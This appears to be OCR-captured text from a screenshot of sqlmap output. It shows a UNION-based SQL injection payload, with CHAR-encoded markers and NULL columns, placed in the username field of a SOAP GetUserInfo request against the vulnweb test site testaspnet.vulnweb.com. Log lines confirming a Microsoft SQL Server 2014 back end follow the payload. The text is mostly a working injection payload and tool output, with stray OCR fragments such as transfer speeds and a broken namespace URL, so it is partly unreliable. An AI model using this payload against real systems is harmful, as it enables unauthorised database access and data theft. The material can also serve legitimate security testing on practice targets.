 87:47
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: <?xml version="1.0"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tns="http:/ org/">
47%
98.9K/s
59.5K/s
<soap:Header />
<soap:Body>
<tns:GetUserInfo>
<tns:username>x' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(97)+CHAR(
83)+CHAR(112)+CHAR(101)+CHAR(87)+CHAR(121)+CHAR(67)+CHAR(105)+CHAR(90)+CHAR(109)+CHAR(121)+CHAR(114)+CHAR(116)+CHAR(86)+
CHAR(74)+CHAR(72)+CHAR(98)+CHAR(70)+CHAR(82)+CHAR(103)+CHAR(74)+CHAR(70)+CHAR(118)+CHAR(101)+CHAR(109)+CHAR(112)+CHAR(73
)+CHAR(68)+CHAR(79)+CHAR(110)+CHAR(104)+CHAR(73)+CHAR(99)+CHAR(122)+CHAR(112)+CHAR(108)+CHAR(66)+CHAR(74)+CHAR(114)+CHAR
(120)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- gPSo</tns:username>
<tns:password>JCfUZQsq</tns:password>
</tns:GetUserInfo>
</soap:Body>
</soap:Envelope>
---
[21:50:47] [INFO] testing Microsoft SQL Server
[21:50:47] [INFO] confirming Microsoft SQL Server
[21:50:48] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[21:50:48] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sqlmap\output\testaspnet.vulnweb
.com'
[*] ending @ 21:50:48 /2020-09-19/